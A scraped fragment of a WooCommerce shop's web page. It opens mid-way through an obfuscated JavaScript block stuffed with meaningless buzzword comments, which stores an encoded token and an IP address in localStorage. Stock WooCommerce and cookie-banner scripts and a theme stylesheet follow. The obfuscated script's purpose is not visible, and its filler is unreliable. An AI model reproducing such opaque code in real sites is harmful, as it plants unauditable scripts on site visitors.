// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"RvyHy3ID9dy34uSSwLukklhEWENkVm1qS09peWh6TTRBaWNwcXdibGQ2NnRCNFRnZU1UcVNlWDIyMUE9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.119.112.148"},"expires":1769275346};localStorage.setItem('miniapplicationtion_fasttypescriptlessb42fd8f440b332813bbbbd03eda59afc',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/vestititango.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.easing.1.3.min.js?ver=6.4.7" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.nicescroll.min.js?ver=6.4.7" id="jquery.nicescroll-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.slider.js?ver=6.4.7" id="jquery.slider-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.cbpQTRotator.min.js?ver=6.4.7" id="cbpQTRotator-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.inview.js?ver=6.4.7" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/modals.js?ver=6.4.7" id="modals-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.masonry.min.js?ver=6.4.7" id="et_masonry-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"7.0.4","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/vestititango.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"34","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/vestititango.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/vestititango.it\/cookie-policy-ue\/"},"privacy-statement":{"title":"Privacy &#038; Cookie Policies","url":"https:\/\/vestititango.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://vestititango.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1710768576" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vestititango.it/wp-content/themes/idstore/style.css?ver=6.4.7
body_size: 30362
content:
/*

Theme Name: IDStore - Responsive WordPress Theme
Theme URI: http://8theme.com/
Author: 8theme
Author URI: http://themeforest.net/user/8theme
Description: ThemeForest Premium Theme
Version: 4.3
Text Domain: idstore
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html

*/

html {-webkit-text-size-adjust: none;/* Prevent font scaling in landscape */}

/* -------------------------------------------------- */
/* Body
/* -------------------------------------------------- */
@import url(http://fonts.googleapis.com/css?family=Open+Sans);
@font-face {
  font-family: 'arrows';
  src: url('font/arrows.eot');
  src: url('font/arrows.eot?#iefix') format('embedded-opentype'), url('font/arrows.woff') format('woff'), url('font/arrows.ttf') format('truetype'), url('font/arrows.svg#arrows') format('svg');
  font-weight: normal;
  font-style: normal;
}
body { margin: 0 auto; font-family: 'Open Sans', sans-serif; font-size: 12px; line-height: 20px; color: #808080; background-color: #ffffff;}
/* -------------------------------------------------- */
/* Headings
/* -------------------------------------------------- */

h1, h2, h3 { margin-bottom:15px; }

h4, h5, h6{ margin-bottom: 10px; }

h1 { font-size: 24px; text-transform: uppercase; color: #444;}
h2 { font-size: 18px; text-transform: uppercase; color: #444;}
h3 { font-size: 16px; text-transform: uppercase; color: #444;}
h4 { font-size: 14px; text-transform: uppercase;}
h5 { font-size: 12px; text-transform: uppercase;}
h6 { font-size: 11px; text-transform: uppercase;}

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {font-weight: normal; line-height: 1; color: #999999;}

h1 small { font-size: 22.5px; }
h2 small { font-size: 15.5px; }
h3 small { font-size: 12px; }
h4 small { font-size: 10px; }
h5 small{ font-size: 8px; }

/* -------------------------------------------------- */
/* Anchors
/* -------------------------------------------------- */

a { color: #444; text-decoration: none;}
a:focus {outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px;}
a:hover, a:active { outline: 0; }

/* -------------------------------------------------- */
/* Paragraphs
/* -------------------------------------------------- */

p { margin: 0 0 10px; }
small { font-size: 85%; }
strong { font-weight: bold; }
em { font-style: italic; }
cite { font-style: normal; }
label{font-weight: 300;}

/* -------------------------------------------------- */
/* Lists
/* -------------------------------------------------- */

ul, ol {padding-left: 20px;margin-bottom: 20px;}
ul ul, ul ol, ol ol, ol ul { margin-bottom: 0; }
li { line-height: 20px; }
ul.none { list-style: none; margin: 0; }
ul.dotted{margin:0 0 20px;}
ul.dotted + ul.dotted:before{content:'';display:block;clear:both;border-bottom:1px dotted #bdbdbd;margin:-15px 0 5px;}
.arrow li,.arrow-2 li,.circle li,.check li,.list-square li,.star li,.plus li,.dash li,.square li{list-style:none;background-position:left center;background-repeat:no-repeat;margin:0;padding:1px 0 1px 24px;}
.arrow li { background: url(images/list-arrow.png) no-repeat 5px 5px; }
.arrow-2 li { background: url(images/list-arrow-2.png) no-repeat 2px 4px; }
.circle li { background: url(images/list-circle.png) no-repeat 4px 5px; }
.check li { background: url(images/list-check.png) no-repeat 3px 4px; }
.list-square li { background: url(images/list-square.png) no-repeat 0 4px; }
.star li { background: url(images/list-star.png) no-repeat 0 1px; }
.plus li { background: url(images/list-plus.png) no-repeat 3px 3px; }
.dash li { background: url(images/list-dash.png) no-repeat 3px 8px; }
.square li { background-image: url(images/square_li.png); }
dl{margin: 0 20px;}
dt{font-weight: bold;}
dd{margin-bottom: 20px;}
/* -------------------------------------------------- */
/* Tables
/* -------------------------------------------------- */
table{margin-bottom: 20px;width: 100%;}
table th { font-weight: 300 !important;color: #666669;font-size: 14px;text-align: left; font-weight: bold;text-transform: uppercase;border-bottom: 1px solid #efefef;}
table td{border-top: 1px solid #ededed;padding: 6px 10px 6px 0;}
.table-bordered{border-radius:none !important;border-collapse: collapse;border:1px solid #efefef;}
.table-bordered th, .table-bordered td{border-left: 1px solid #efefef;}

/* -------------------------------------------------- */
/* Tools
/* -------------------------------------------------- */

.clearfix{zoom:1;}
.clearfix:before,.clearfix:after{display:table;line-height:0;content:"";}
.fl-l{float:left!important;}
.fl-r{float:right!important;}
.a-center{text-align: center;}
.a-right{text-align: right;}
.a-left{text-align: left;}
.a-justify{text-align: justify;}
.alignright{float: right;}
.alignleft{float: left;}
hr{border:0;border-top:1px solid #eee;border-bottom:1px solid #fff;margin:20px 0;}
.clearfix:after,.clear{clear:both;}
.follow_us_container .container, .container_footer_bg .container, .no-bg{background: transparent !important;}
code, pre{color: #808080;white-space:pre-wrap; background: #fafafa;padding: 10px;border: 1px solid #efefef;box-sizing: border-box;margin-bottom:20px;-moz-box-sizing: border-box;display: inline-block;max-width: 100%;}
mark{background: transparent !important;}
address{font-style:italic;margin-bottom: 20px;}
option:disabled{color: #f5f5f5 !important;}
#loader{display: none;}
.fullwidthbanner-container{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
abbr[title]{border-bottom: 1px dotted #acacac;}
/* Msg
-------------------------------------------------------------- */

.woocommerce-info .wc_points_rewards_earn_points,.woocommerce-error,.error,.woocommerce-message,.woocommerce_error,.success,.info,.notice{display:block;margin-bottom:30px;border-style:solid;border-width:1px 1px 1px 4px;border-color:#dbdbdb; padding:20px;padding-right: 70px;font-size: 14px;font-weight: 300;}
.close-parent {display: block;width: 20px;height: 15px;float: right;font-size:0;background: url(images/delete-btn-sprite.png) no-repeat;background-position: top center;cursor:pointer;position: absolute;right: 20px;top: 40%;}
.close-parent:hover {background: url(images/delete-btn-sprite.png) no-repeat;background-position: bottom center;}
.woocommerce-error,.woocommerce_error{margin-bottom:20px;}
.woocommerce-error .button,.woocommerce_error .button{margin-right:20px;}
.woocommerce-error,.woocommerce_error,.error{background: url(images/error.png) no-repeat 30px center;color:#6f6f6f;border-left-color:#e30b13;padding-left:85px;position: relative;}
.woocommerce-error h3,.woocommerce_error h3,.error h3{color: #e30b13;margin-bottom: 10px;}
.woocommerce-message,.success{background: url(images/success.png) no-repeat 30px center;color:#6f6f6f;border-left-color:#84ad05;padding-left:85px;position: relative;}
.woocommerce-message h3,.success h3{color:#84ad05;margin-bottom: 10px;}
.woocommerce-info .wc_points_rewards_earn_points, .info{background: url(images/info.png) no-repeat 30px center;color:#6f6f6f;border-left-color:#11aff1;padding-left: 85px;position: relative;}
.info h3{color: #11aff1;margin-bottom: 10px;}
.notice{background: url(images/notice.png) no-repeat 35px center;color:#6f6f6f;border-left-color:#edbf1e;padding-left: 85px;position: relative;}
.notice h3{color: #edbf1e;margin-bottom: 10px;}
#result span{margin-top: 20px;}
.sticky {}
.bypostauthor {}
/* -------------------------------------------------- */
/* Buttons
/* -------------------------------------------------- */

#submit,.button,#searchsubmit{display:inline-block;padding:1px 12px 0;border:none;background:#CCC;color:#fff;text-align:center;text-transform:uppercase;white-space:nowrap;font-size:12px;line-height: 28px;cursor:pointer;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, border-color;}
.button span{color:#fff;line-height:30px;}
.button:hover{color: #FFF !important;}
.button.active{-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background-color, border-color;}
.button.active:hover{background-color:#e73434;}
.button.big{padding:10px 28px;}
.button.big.active:hover{ }
.button.big span{ font-weight:300;font-size:16px;line-height: 36px;}
.button.medium {padding: 6px 20px;font-size: 14px;}
.button.underline:hover{text-decoration: underline;}
.more-link .button{margin-top:30px;}
.button.small.arrow-left{padding-left: 24px;background-image: url(images/prew_arrow.png);background-position: 10px center;background-repeat: no-repeat;}
.button.small.arrow-right{padding-right: 24px;background-image: url(images/back_arrow.png);background-position: 90% center;background-repeat: no-repeat;}
.button.medium.arrow-left{padding-left: 24px;background-image: url(images/arrow_medium_left.png);background-position: 10px center;background-repeat: no-repeat;}
.button.medium.arrow-right{padding-right: 34px;padding-left: 18px;	background-image: url(images/arrow_medium_right.png);background-position: 141px center;background-repeat: no-repeat;}
.button.big.arrow-left{padding-left: 55px;background-image: url(images/arrow_big_left.png);background-position: 25px center;background-repeat: no-repeat;}
.button.big.arrow-right{padding-right: 55px;background-image: url(images/arrow_big_right.png);background-position: 91% center;background-repeat: no-repeat;}
input,select{outline:none !important;border:1px solid #efefef;font-size:12px;-webkit-appearance:none;-webkit-border-radius: 0px !important;border-radius: 0px !important;}
select, input[type="file"]{line-height: 20px;}
input[type="radio"]{-webkit-appearance:radio;}
input[type="checkbox"]{-webkit-appearance:checkbox;}
button:focus{outline: none;}
.product-information .button span{line-height: 30px;}
.banner_top_button .button { }
.banner_top_button .button span { font-size: 14px;line-height: 36px;}
.button.big.active.etheme-simple-product{margin-left: 23px;}
.product_layout_default .button.big.active.etheme-simple-product{margin-top: 0;float: right;margin-top: 0 !important;}
.product_layout_default .qty-block{width: 160px;margin-bottom: 20px !important;}
.product_layout_variant2 .button.big.active.etheme-simple-product{float: none;}
.product_layout_variant3 .button.etheme-simple-product{float:none;margin: 0 auto 0; }
.entry-content p .button.active.big{padding: 8px 20px;}
.form-row .button{line-height: 28px;height: 30px;}
.wp-caption{max-width: 100%;}
.btn-icon{font-size: 22px;padding: 6px 10px;}
.btn-icon{}

/* -------------------------------------------------- */
/* Quotes
/* -------------------------------------------------- */

blockquote{background:#fafafa url(images/quotes.png) no-repeat 10px 10px;font:italic 12px 'Open Sans', sans-serif;color:#808080;line-height:1.8;margin:0 20px 20px;padding: 15px 20px 10px 60px;border-bottom: 4px solid #f5f5f5;}
.dropcap{color:#fc5a5a;display:inline-block;float:left;font-size: 54px;font-weight: 600;height: 55px;line-height: 55px;text-align:center;width:50px;margin:0 9px 0 0;}
.dropcap.dark{color: #FFF;}

/* -------------------------------------------------- */
/* Video
/* -------------------------------------------------- */

.youtube-video{position: relative;}
.youtube-video iframe, .youtube-video object, .youtube-video embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
iframe{max-width: 100%;}

/* -------------------------------------------------- */
/* Modal
/* -------------------------------------------------- */
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}
.modal-backdrop.fade{opacity:0;}
.modal-backdrop,.modal-backdrop.fade.in{opacity:0.5;filter:alpha(opacity=50);}
.modal{position:fixed;top:10%;left:50%;z-index:1050;margin-left:-310px;width:620px;border:1px solid #efefef;border-top:4px solid #f5f5f5;background-color:#fff;}
.modal.fade{top:-25%;-webkit-transition:opacity .3s linear, top .3s ease-out;-moz-transition:opacity .3s linear, top .3s ease-out;-o-transition:opacity .3s linear, top .3s ease-out;transition:opacity .3s linear, top .3s ease-out;}
.modal.fade.in{top:20%;}
.modal-header{margin:0 30px;padding:12px 0 6px;}
.modal-header .close{float:right;margin-top:7px;width:20px;height:15px;border:none;background:url(images/delete-btn-sprite.png) no-repeat;background-position:top center;color:gray;font-weight:100!important;font-size:0;cursor:pointer;}
.modal-header .close:hover{background:url(images/delete-btn-sprite.png) no-repeat;background-position:bottom center;}
.modal-header h3{margin-bottom:0;color:gray;font-weight:300;line-height:30px;}
.modal-body{position:relative;overflow-y:auto;margin-top:-10px;margin-bottom:-10px;padding:15px;}
.modal-body i{cursor:pointer;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.modal-body .thumbnail{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.modal-body .thumbnail:hover i{color:#fc5a5a;}
.modal-form{margin-bottom:0;}
.modal-footer{margin-bottom:0;padding:14px 15px 15px;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;text-align:right;zoom:1;}
.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0;}
.modal-footer:after{clear:both;}
.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}
.modal-footer .btn-group .btn + .btn{margin-left:-1px;}
.modal-footer .btn-block + .btn-block{margin-left:0;}
.span4.header-phone{font-family:'Open Sans';}
/* ----------------------------------------------------------- */
/* Tooltip
-------------------------------------------------------------- */
